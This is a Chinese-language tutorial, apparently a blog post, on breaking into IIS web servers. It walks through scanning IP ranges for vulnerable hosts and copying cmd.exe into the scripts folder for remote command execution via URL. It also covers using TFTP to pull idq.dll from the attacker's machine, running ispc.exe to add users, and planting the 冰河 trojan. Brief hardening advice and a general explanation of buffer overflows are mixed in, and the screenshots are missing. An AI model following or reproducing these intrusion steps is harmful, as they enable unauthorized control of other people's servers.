2022-01-05 IIS服务攻击

IIS服务攻击

1.扫描漏洞主机,安装运行流光4.17后,选择[探测][高级扫描]命令,打开[高级扫描设置],单击[反向],选择[检测项目]中[IIS ]复选框。

[起始地址]和[结束地址]输入所要扫描的IP地址范围。选择流光主机,单击[开始],稍等一会可以看到扫描结果。

另一种扫描方法,选择[探测]→[扫描POP3/FTP/NT/SQL 主机]→[主机扫描设置],输入参数,即可在[扫描结果]看到。



可以看到各种主机列表,单击其中某一个选择连接,出现IIS 远程命令执行工具,再执行 copy C :\winnt\system32\cmd.exe C:\inetpub\scripts\fuck.exe 命令,此时,在浏览器输入 http://xxx.xxx.xxx.xxx/ scripts/ fuck.exe?/c+dir+c:\ 如果返回对方的 C:\目录,表示入侵成功。

2. 取得系统管理员权限:

这时把"冰河" 服务端复制过去,就可以做任何事了。但是也可以采用别的方法

在 IIS 远程命令行输入 dir c : \idq.dll/s ,如果找到文件就运行 copy c:\……\idq.dll c:\inetpub\ scripts

如果没有找到,则运行TFTP32 将idq.dll 上传,在Internet Explorer 浏览器输入地址 http://192.168.0.1/ scripts /fuck.exe? /c+TFTP -i 用户的 IP GET idq.dll c:\\inetpub\\ scripts \\idq.dll



上传成功后再运行ispc.exe 命令为: ispc 192.168.0.1/ scripts/idq.dll

此时将出现如下信息:

这样就可以添加新用户了,会用到一些命令。





安装IIS 一般需要将各个模块进行安装就可以了,

启动IIS ,选择[开始]→[设置]→[控制面板]→

[管理工具]→[服务]



关闭不必要的服务,确保IIS 的安全性,除了必不可少的服务,其余的服务均可全部删除,如图,



IIS 应用服务器的ISAPI 应用程序设置,完全可以把那些IIS 应用服务器的ISAPI 应用程序设置中不必要的项目删除,只保留.asp .shtm .shtml . stm 4种格式文件即可,如图,

缓冲区溢出攻击:

这属于一种系统攻击手段,使用程序攻击的人在程序的地址空间中早已精心设计好了代码。

1. 缓冲区溢出攻击原理,缓冲区漏洞是程序员在写程序时未检查内存空间,导致内存泄露引起的。当一个超长数据进入到缓冲区,溢出部分就被写入到其他缓冲区,其他缓冲区可以是数据,下一条指令的指针,其他程序的输出内容等,这些内容都将被覆盖或破坏。

一小部分的数据或一套指令的溢出,就可能导致一个程序或操作系统的崩溃。

之所以溢出泛滥,由于开放源代码的本质决定。一些语言对缓冲区溢出具有免疫力,如Perl 可以自动调节字节排列大小,Ada95 可检查和阻止缓冲区溢出,但被广泛使用的C语言却没有建立检测机制。

一旦多余字节被编译执行,黑客或病毒就有可能获取系统的控制权。

IIS 5.0的 . printer 溢出漏洞攻击实例:





对目标网络扫描,内容包括 标准端口状态,端口banner 信息,RPC 漏洞,CGI 漏洞,SQL-SERVER 默认账户,FTP 弱口令,NT 主机共享信息,组信息,用户信息,NT 主机弱口令用户……

